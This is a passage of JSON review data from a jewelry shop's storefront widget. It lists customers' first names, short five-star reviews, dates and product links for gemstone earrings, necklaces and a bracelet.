Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"RVpBsKeNycwQsOtAHII8","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.971428098_1971.jpg?v=1600010931","productLink":"https://spyglass-designs.myshopify.com/products/golden-drusy-earrings-druzy-long-teardrop-14k-solid-gold-or-filled-or-sterling-silver-druzy-quartz-simple-drops-druse-classic-dressy-drops","title":"Golden Drusy Earrings Druzy Long Teardrop 14k Solid gold or filled or Sterling Silver Druzy Quartz Simple Drops Druse Classic Dressy Drops"},"productId":5650959433879},{"firstName":"Alfredo","content":"Beautifully crafted, light earrings. They were exactly what I was looking for.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-08-04T11:10:06.000Z","productIds":[5650686345367],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/MotherofPearlWhiteOvalTeardrop18x27GoldFlat.jpg?v=1674411618","productLink":"https://spyglass-designs.myshopify.com/products/mother-of-pearl-earrings-white-shell-teardrop-natural-14k-solid-gold-or-filled-or-sterling-silver-natural-simple-large-fat-high-luster-mop","title":"Mother of Pearl Earrings White Shell Teardrop Natural 14k Solid Gold or Filled or Sterling Silver Natural Simple Large Fat High Luster MOP"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"prwn7qQ4uMNGTBZQ9coL","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/MotherofPearlWhiteOvalTeardrop18x27GoldFlat.jpg?v=1674411618","productLink":"https://spyglass-designs.myshopify.com/products/mother-of-pearl-earrings-white-shell-teardrop-natural-14k-solid-gold-or-filled-or-sterling-silver-natural-simple-large-fat-high-luster-mop","title":"Mother of Pearl Earrings White Shell Teardrop Natural 14k Solid Gold or Filled or Sterling Silver Natural Simple Large Fat High Luster MOP"},"productId":5650686345367},{"firstName":"Clemmie","content":"The neclace is really small.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-08-01T20:41:41.000Z","productIds":[5650766692503],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1192718278_odb2.jpg?v=1600005714","productLink":"https://spyglass-designs.myshopify.com/products/red-ruby-necklace-spaced-chain-link-faceted-beaded-sterling-silver-or-14k-gold-fill-necklace-18-19-inches-dainty-design-simple","title":"Red Ruby Necklace Spaced Chain Link Faceted  Beaded Sterling Silver  or 14k Gold Fill Necklace 18 19 Inches Dainty Design Simple"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"F8TpRVMBtv4uz0fjrXtp","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1192718278_odb2.jpg?v=1600005714","productLink":"https://spyglass-designs.myshopify.com/products/red-ruby-necklace-spaced-chain-link-faceted-beaded-sterling-silver-or-14k-gold-fill-necklace-18-19-inches-dainty-design-simple","title":"Red Ruby Necklace Spaced Chain Link Faceted  Beaded Sterling Silver  or 14k Gold Fill Necklace 18 19 Inches Dainty Design Simple"},"productId":5650766692503},{"firstName":"Cassidy","content":"The earrings were lovely and arrived very quickly.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-07-30T19:11:05.000Z","productIds":[5650727665815],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.485247823_cihh.jpg?v=1600004433","productLink":"https://spyglass-designs.myshopify.com/products/lapis-lazuli-earrings-natural-smooth-long-teardrop-dangle-14k-solid-gold-or-14k-gold-filled-sterling-silver-rounded-spyglass-designs-pyrite","title":"Lapis Lazuli Earrings Natural Smooth Long Teardrop Dangle 14k solid gold or 14k Gold Filled Sterling Silver Rounded Spyglass Designs Pyrite"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"OfqM0VQHbPVupii6buEn","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.485247823_cihh.jpg?v=1600004433","productLink":"https://spyglass-designs.myshopify.com/products/lapis-lazuli-earrings-natural-smooth-long-teardrop-dangle-14k-solid-gold-or-14k-gold-filled-sterling-silver-rounded-spyglass-designs-pyrite","title":"Lapis Lazuli Earrings Natural Smooth Long Teardrop Dangle 14k solid gold or 14k Gold Filled Sterling Silver Rounded Spyglass Designs Pyrite"},"productId":5650727665815},{"firstName":"Keanu","content":"Awesome!! Shipped fast. Well made","rate":5,"countryCode":"US","images":["https://i.etsystatic.com/iap/05fc27/7114674073/iap_fullxfull.7114674073_nr1ftxw3.jpg?version=0"],"videos":[],"createdAt":"2025-07-30T17:57:14.000Z","productIds":[5650700402839],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.2190046403_6mjk.jpg?v=1600003870","productLink":"https://spyglass-designs.myshopify.com/products/skull-bracelet-carved-bone-white-cream-or-brown-bone-skulls-8-inch-women-man-mens-bracelet-stretchy-tibetan-prayer-beads","title":"Skull Bracelet Carved Bone White Cream Or Brown  Bone Skulls 8 Inch Women Man Men's Bracelet Stretchy Tibetan Prayer Beads"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"pEAI6AcV3ntHdlEvZyji","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.2190046403_6mjk.jpg?v=1600003870","productLink":"https://spyglass-designs.myshopify.com/products/skull-bracelet-carved-bone-white-cream-or-brown-bone-skulls-8-inch-women-man-mens-bracelet-stretchy-tibetan-prayer-beads","title":"Skull Bracelet Carved Bone White Cream Or Brown  Bone Skulls 8 Inch Women Man Men's Bracelet Stretchy Tibetan Prayer Beads"},"productId":5650700402839},{"firstName":"Yasmine","content":"These were slightly smaller than I expected but they're very pretty and delicate.","rate":5,"countryCode":"US","images":["https://i.etsystatic.com/iap/d164bc/7113989649/iap_fullxfull.7113989649_pwzjjw2d.jpg?version=0"],"videos":[],"createdAt":"2025-07-30T13:46:22.000Z","productIds":[5650984108183],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.457236619_dyf6.jpg?v=1600012078","productLink":"https://spyglass-designs.myshopify.com/products/crystal-clear-quartz-earrings-sterling-silver-or-14k-solid-gold-or-filled-teardrop-dangle-smooth-pear-teardrops-simple-natural-daily-drops","title":"Crystal Clear Quartz Earrings Sterling Silver or 14k Solid Gold or Filled Teardrop Dangle Smooth pear teardrops simple natural daily drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"WisdKM8rPEF1yGkctULz","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.457236619_dyf6.jpg?v=1600012078","productLink":"https://spyglass-designs.myshopify.com/products/crystal-clear-quartz-earrings-sterling-silver-or-14k-solid-gold-or-filled-teardrop-dangle-smooth-pear-teardrops-simple-natural-daily-drops","title":"Crystal Clear Quartz Earrings Sterling Silver or 14k Solid Gold or Filled Teardrop Dangle Smooth pear teardrops simple natural daily drops"},"productId":5650984108183},{"firstName":"Alycia","content":"Love the earrings than you","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-07-21T16:41:19.000Z","productIds":[5651016089751],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.2409263544_f6ur.jpg?v=1600013272","productLink":"https://spyglass-designs.myshopify.com/products/green-amethyst-earrings-prasiolite-faceted-aaa-briolette-teardrop-14k-solid-gold-or-filled-or-sterling-silver-simply-daily-soft-green-drops","title":"Green Amethyst Earrings Prasiolite Faceted AAA Briolette Teardrop 14k Solid Gold or Filled or Sterling Silver Simply Daily Soft Green Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"xxe1vCed1x4xfXGWpz7G","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.2409263544_f6ur.jpg?v=1600013272","productLink":"https://spyglass-designs.myshopify.com/products/green-amethyst-earrings-prasiolite-faceted-aaa-briolette-teardrop-14k-solid-gold-or-filled-or-sterling-silver-simply-daily-soft-green-drops","title":"Green Amethyst Earrings Prasiolite Faceted AAA Briolette Teardrop 14k Solid Gold or Filled or Sterling Silver Simply Daily Soft Green Drops"},"productId":5651016089751},{"firstName":"Stella","content":"They are beautiful and arrived on time.  So sparkly and gorgeous.","rate":5,"countryCode":"US","images":["https://i.etsystatic.com/iap/ca5338/7074996213/iap_fullxfull.7074996213_1o3dj3z8.jpg?version=0"],"videos":[],"createdAt":"2025-07-17T02:19:19.000Z","productIds":[5650670354583],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1144336622_38g3.jpg?v=1600003076","productLink":"https://spyglass-designs.myshopify.com/products/cubic-zirconia-earrings-simulated-lavender-tanzanite-long-large-tear-drop-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-simple-2-inch","title":"Cubic Zirconia Earrings Simulated Lavender Tanzanite Long Large Tear Drop  AAA CZ 14k solid Gold or Filled or Sterling Silver Simple 2 Inch"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"DpIluUSv3Ro8wS0ht1cO","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1144336622_38g3.jpg?v=1600003076","productLink":"https://spyglass-designs.myshopify.com/products/cubic-zirconia-earrings-simulated-lavender-tanzanite-long-large-tear-drop-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-simple-2-inch","title":"Cubic Zirconia Earrings Simulated Lavender Tanzanite Long Large Tear Drop  AAA CZ 14k solid Gold or Filled or Sterling Silver Simple 2 Inch"},"productId":5650670354583},{"firstName":"Kailyn","content":"Exactly as described. Thank you!","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-07-11T12:13:02.000Z","productIds":[5650960810135],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.935114214_lzey.jpg?v=1600011004","productLink":"https://spyglass-designs.myshopify.com/products/amber-earrings-sterling-silver-light-green-smooth-puffed-teardrop-natural-pear-shaped-dangles-soft-apple-green-spyglass-designs","title":"Amber Earrings Sterling Silver Light Green Smooth Puffed Teardrop Natural Pear Shaped Dangles Soft Apple Green Spyglass Designs"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"Rv8dDSaPkBsAdf2GvmYU","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.935114214_lzey.jpg?v=1600011004","productLink":"https://spyglass-designs.myshopify.com/products/amber-earrings-sterling-silver-light-green-smooth-puffed-teardrop-natural-pear-shaped-dangles-soft-apple-green-spyglass-designs","title":"Amber Earrings Sterling Silver Light Green Smooth Puffed Teardrop Natural Pear Shaped Dangles Soft Apple Green Spyglass Designs"},"productId":5650960810135},{"firstName":"Burley","content":"Gorgeous earrings and arrived quickly. Highly recommend this seller. Thanks!","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-07-07T23:12:44.000Z","productIds":[5650984108183],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.457236619_dyf6.jpg?v=1600012078","productLink":"https://spyglass-designs.myshopify.com/products/crystal-clear-quartz-earrings-sterling-silver-or-14k-solid-gold-or-filled-teardrop-dangle-smooth-pear-teardrops-simple-natural-daily-drops","title":"Crystal Clear Quartz Earrings Sterling Silver or 14k Solid Gold or Filled Teardrop Dangle Smooth pear teardrops simple natural daily drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"xA476x2W6c4LqtyTkcQH","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.457236619_dyf6.jpg?v=1600012078","productLink":"https://spyglass-designs.myshopify.com/products/crystal-clear-quartz-earrings-sterling-silver-or-14k-solid-gold-or-filled-teardrop-dangle-smooth-pear-teardrops-simple-natural-daily-drops","title":"Crystal Clear Quartz Earrings Sterling Silver or 14k Solid Gold or Filled Teardrop Dangle Smooth pear teardrops simple natural daily drops"},"productId":5650984108183},{"firstName":"Amelia","content":"Perfect for summer - lightweight and dainty.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-07-07T18:37:26.000Z","productIds":[5650627362967],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/files/Mother_of_Pearl_White_Fat_Teardrop_Gold_Flat.jpg?v=1762023204","productLink":"https://spyglass-designs.myshopify.com/products/mother-of-pearl-earrings-white-shell-heart-shape-teardrop-natural-14k-solid-gold-or-filled-or-sterling-silver-large-fat-high-simple-drop-mop","title":"Mother of Pearl Earrings White Shell Heart Shape Teardrop Natural 14k Solid Gold or Filled or Sterling Silver Large Fat High Simple Drop MOP"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"M0d07sMEhg5jzx7OFsx2","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/files/Mother_of_Pearl_White_Fat_Teardrop_Gold_Flat.jpg?v=1762023204","productLink":"https://spyglass-designs.myshopify.com/products/mother-of-pearl-earrings-white-shell-heart-shape-teardrop-natural-14k-solid-gold-or-filled-or-sterling-silver-large-fat-high-simple-drop-mop","title":"Mother of Pearl Earrings White Shell Heart Shape Teardrop Natural 14k Solid Gold or Filled or Sterling Silver Large Fat High Simple Drop MOP"},"productId":5650627362967},{"firstName":"Hanna","content":"Absolutely beautiful! Slightly larger than I expected, but not at all disappointed. Love it!","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-07-06T15:52:18.000Z","productIds":[5650870337687],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.930956922_q9bf.jpg?v=1600008159","productLink":"https://spyglass-designs.myshopify.com/products/baby-geode-drusy-necklace-pendant-14k-gold-plate-gray-druzy-large-grey-natural-stone-earthy-simple-spyglass-designs-1","title":"Baby Geode Drusy Necklace Pendant 14k gold plate Gray Druzy Large Grey Natural Stone  Earthy Simple Spyglass Designs 1"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"0761QUaZUJnY0eS4xehL","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.930956922_q9bf.jpg?v=1600008159","productLink":"https://spyglass-designs.myshopify.com/products/baby-geode-drusy-necklace-pendant-14k-gold-plate-gray-druzy-large-grey-natural-stone-earthy-simple-spyglass-designs-1","title":"Baby Geode Drusy Necklace Pendant 14k gold plate Gray Druzy Large Grey Natural Stone  Earthy Simple Spyglass Designs 1"},"productId":5650870337687},{"firstName":"Zula","content":"Fast shipping just as pictured!","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-07-06T00:10:08.000Z","productIds":[5650922406039],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1537643466_2u2k.jpg?v=1600009649","productLink":"https://spyglass-designs.myshopify.com/products/kyanite-earrings-high-quality-large-long-smooth-teardrop-14k-solid-gold-or-filled-or-sterling-silver-rich-blue-fat-natural-real-simple","title":"Kyanite Earrings High Quality Large Long Smooth Teardrop 14k Solid Gold or Filled or Sterling Silver Rich Blue Fat Natural Real  Simple"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"TEy0y50LNYx2bhvUuUjf","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1537643466_2u2k.jpg?v=1600009649","productLink":"https://spyglass-designs.myshopify.com/products/kyanite-earrings-high-quality-large-long-smooth-teardrop-14k-solid-gold-or-filled-or-sterling-silver-rich-blue-fat-natural-real-simple","title":"Kyanite Earrings High Quality Large Long Smooth Teardrop 14k Solid Gold or Filled or Sterling Silver Rich Blue Fat Natural Real  Simple"},"productId":5650922406039},{"firstName":"Maude","content":"These earrings are beautiful.  I got a blue lapis necklace in Nicaragua.  The earrings are perfect with my necklace.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-07-03T19:39:25.000Z","productIds":[5650926370967],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/LapisCurvedBlueLarge18x25SilverFlat.jpg?v=1606351918","productLink":"https://spyglass-designs.myshopify.com/products/blue-lapis-lazuli-earrings-natural-large-huge-smooth-teardrop-drops-sterling-silver-or-14k-solid-gold-or-filled-pyrite-spyglass-designs","title":"Blue Lapis Lazuli Earrings Natural Large Huge Smooth Teardrop Drops Sterling Silver or 14k Solid Gold or Filled Pyrite Spyglass Designs"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"hzCTLk8oJK2CgrGlMcDx","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/LapisCurvedBlueLarge18x25SilverFlat.jpg?v=1606351918","productLink":"https://spyglass-designs.myshopify.com/products/blue-lapis-lazuli-earrings-natural-large-huge-smooth-teardrop-drops-sterling-silver-or-14k-solid-gold-or-filled-pyrite-spyglass-designs","title":"Blue Lapis Lazuli Earrings Natural Large Huge Smooth Teardrop Drops Sterling Silver or 14k Solid Gold or Filled Pyrite Spyglass Designs"},"productId":5650926370967},{"firstName":"Heloise","content":"great quality and timely arrival","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-06-27T16:52:10.000Z","productIds":[5651035881623],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1548379219_d3ta.jpg?v=1600013479","productLink":"https://spyglass-designs.myshopify.com/products/jade-earrings-natural-green-nephrite-simple-teardrop-smooth-sterling-silver-or-14k-solid-gold-or-filled-simple-dainty-lightweight-drops","title":"Jade Earrings Natural Green Nephrite Simple Teardrop Smooth Sterling Silver or 14k Solid Gold or Filled Simple Dainty Lightweight Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"RZGb9LFojI82Si6UUzpQ","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1548379219_d3ta.jpg?v=1600013479","productLink":"https://spyglass-designs.myshopify.com/products/jade-earrings-natural-green-nephrite-simple-teardrop-smooth-sterling-silver-or-14k-solid-gold-or-filled-simple-dainty-lightweight-drops","title":"Jade Earrings Natural Green Nephrite Simple Teardrop Smooth Sterling Silver or 14k Solid Gold or Filled Simple Dainty Lightweight Drops"},"productId":5651035881623},{"firstName":"Velma","content":"The earrings are more beautiful than I expected!","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-06-26T23:49:17.000Z","productIds":[5650688540823],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.488954155_jybm.jpg?v=1600003568","productLink":"https://spyglass-designs.myshopify.com/products/swiss-blue-sim-topaz-earrings-baby-blue-pears-14k-solid-yellow-gold-or-filled-or-sterling-silver-pear-teardrops-light-simple-dainty-drop","title":"Swiss Blue Sim Topaz Earrings Baby Blue Pears 14k Solid Yellow Gold or Filled or Sterling Silver Pear Teardrops Light Simple Dainty Drop"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"wYYilMLjH5WzYWzC9qI2","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.488954155_jybm.jpg?v=1600003568","productLink":"https://spyglass-designs.myshopify.com/products/swiss-blue-sim-topaz-earrings-baby-blue-pears-14k-solid-yellow-gold-or-filled-or-sterling-silver-pear-teardrops-light-simple-dainty-drop","title":"Swiss Blue Sim Topaz Earrings Baby Blue Pears 14k Solid Yellow Gold or Filled or Sterling Silver Pear Teardrops Light Simple Dainty Drop"},"productId":5650688540823},{"firstName":"Herminia","content":"Gorgeous gemmy drop earrings - love them!","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-06-24T15:29:40.000Z","productIds":[5650767970455],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.632644480_8y67.jpg?v=1600005753","productLink":"https://spyglass-designs.myshopify.com/products/aquamarine-earrings-faceted-simulated-aqua-pear-dangle-drop-teardrop-sterling-silver-or-14k-solid-gold-or-filled-soft-aqua-blue-simple-daily","title":"Aquamarine Earrings faceted Simulated Aqua Pear Dangle Drop Teardrop Sterling Silver or 14k Solid Gold or Filled Soft Aqua Blue Simple Daily"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"yVENEHq5GW1HVl0jQSCf","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.632644480_8y67.jpg?v=1600005753","productLink":"https://spyglass-designs.myshopify.com/products/aquamarine-earrings-faceted-simulated-aqua-pear-dangle-drop-teardrop-sterling-silver-or-14k-solid-gold-or-filled-soft-aqua-blue-simple-daily","title":"Aquamarine Earrings faceted Simulated Aqua Pear Dangle Drop Teardrop Sterling Silver or 14k Solid Gold or Filled Soft Aqua Blue Simple Daily"},"productId":5650767970455},{"firstName":"Johan","content":"V v v v v","rate":5,"countryCode":"GB","images":[],"videos":[],"createdAt":"2025-06-24T08:49:15.000Z","productIds":[5650976997527],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1693383635_drgh.jpg?v=1600011751","productLink":"https://spyglass-designs.myshopify.com/products/goldstone-earrings-green-sparkly-long-smooth-teardrops-dangle-drops-sterling-silver-or-14k-solid-yellow-gold-or-filled-spyglass-designs","title":"Goldstone Earrings Green Sparkly long smooth Teardrops dangle drops Sterling Silver or 14k Solid Yellow Gold or filled Spyglass Designs"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"mecKTz87XuQXtqpZ5EoD","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1693383635_drgh.jpg?v=1600011751","productLink":"https://spyglass-designs.myshopify.com/products/goldstone-earrings-green-sparkly-long-smooth-teardrops-dangle-drops-sterling-silver-or-14k-solid-yellow-gold-or-filled-spyglass-designs","title":"Goldstone Earrings Green Sparkly long smooth Teardrops dangle drops Sterling Silver or 14k Solid Yellow Gold or filled Spyglass Designs"},"productId":5650976997527},{"firstName":"Alba","content":"Beautiful earrings! Love them. Well made.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-06-21T21:58:07.000Z","productIds":[5651006324887],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.2464043315_jq58.jpg?v=1600012810","productLink":"https://spyglass-designs.myshopify.com/products/lemon-yellow-quartz-earrings-sterling-silver-clusters-of-briolettes-double-hung-faceted-aaa-natural-color-classic-drops-spyglass-designs","title":"Lemon Yellow Quartz Earrings Sterling Silver Clusters of Briolettes Double Hung Faceted AAA Natural Color Classic Drops Spyglass Designs"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"aag11f1Na3MfHBKyxJkz","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.2464043315_jq58.jpg?v=1600012810","productLink":"https://spyglass-designs.myshopify.com/products/lemon-yellow-quartz-earrings-sterling-silver-clusters-of-briolettes-double-hung-faceted-aaa-natural-color-classic-drops-spyglass-designs","title":"Lemon Yellow Quartz Earrings Sterling Silver Clusters of Briolettes Double Hung Faceted AAA Natural Color Classic Drops Spyglass Designs"},"productId":5651006324887},{"firstName":"Meaghan","content":"Just as expected.  They're great!","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-06-17T12:21:47.000Z","productIds":[5650620809367],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1242826858_grbv.jpg?v=1600001732","productLink":"https://spyglass-designs.myshopify.com/products/green-jade-earrings-natural-nephrite-smooth-long-skinny-14k-solid-gold-or-filled-or-sterling-silver-simple-contemporary-thin-drops-long-2-7","title":"Green Jade Earrings Natural Nephrite Smooth Long Skinny 14k solid gold or filled or Sterling Silver Simple Contemporary thin Drops Long 2.7\""}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"rsz3tqRNjZtFxampTCwu","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1242826858_grbv.jpg?v=1600001732","productLink":"https://spyglass-designs.myshopify.com/products/green-jade-earrings-natural-nephrite-smooth-long-skinny-14k-solid-gold-or-filled-or-sterling-silver-simple-contemporary-thin-drops-long-2-7","title":"Green Jade Earrings Natural Nephrite Smooth Long Skinny 14k solid gold or filled or Sterling Silver Simple Contemporary thin Drops Long 2.7\""},"productId":5650620809367},{"firstName":"Alba","content":"These earrings were beautifully crafted and look gorgeous on!","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-06-17T01:49:02.000Z","productIds":[5650738020503],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1561590353_fygg.jpg?v=1600004675","productLink":"https://spyglass-designs.myshopify.com/products/green-amethyst-earrings-prasiolite-faceted-aaa-pear-teardrop-14k-solid-gold-or-filled-or-sterling-silver-simply-daily-pale-soft-green-drop","title":"Green Amethyst Earrings Prasiolite Faceted AAA Pear Teardrop 14k Solid Gold or Filled or Sterling Silver Simply Daily Pale Soft Green Drop"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"RCEQ2gpTsiGcTYwGVejD","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1561590353_fygg.jpg?v=1600004675","productLink":"https://spyglass-designs.myshopify.com/products/green-amethyst-earrings-prasiolite-faceted-aaa-pear-teardrop-14k-solid-gold-or-filled-or-sterling-silver-simply-daily-pale-soft-green-drop","title":"Green Amethyst Earrings Prasiolite Faceted AAA Pear Teardrop 14k Solid Gold or Filled or Sterling Silver Simply Daily Pale Soft Green Drop"},"productId":5650738020503},{"firstName":"Abigale","content":"Modern and simple, beautiful earrings! Thank you!","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-06-13T22:43:31.000Z","productIds":[5650620809367],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1242826858_grbv.jpg?v=1600001732","productLink":"https://spyglass-designs.myshopify.com/products/green-jade-earrings-natural-nephrite-smooth-long-skinny-14k-solid-gold-or-filled-or-sterling-silver-simple-contemporary-thin-drops-long-2-7","title":"Green Jade Earrings Natural Nephrite Smooth Long Skinny 14k solid gold or filled or Sterling Silver Simple Contemporary thin Drops Long 2.7\""}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"xElZp6xsEvG5iNmPctvi","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1242826858_grbv.jpg?v=1600001732","productLink":"https://spyglass-designs.myshopify.com/products/green-jade-earrings-natural-nephrite-smooth-long-skinny-14k-solid-gold-or-filled-or-sterling-silver-simple-contemporary-thin-drops-long-2-7","title":"Green Jade Earrings Natural Nephrite Smooth Long Skinny 14k solid gold or filled or Sterling Silver Simple Contemporary thin Drops Long 2.7\""},"productId":5650620809367},{"firstName":"Maeve","content":"Beautiful earrings purchased as a gift for a recent graduate.  Thank 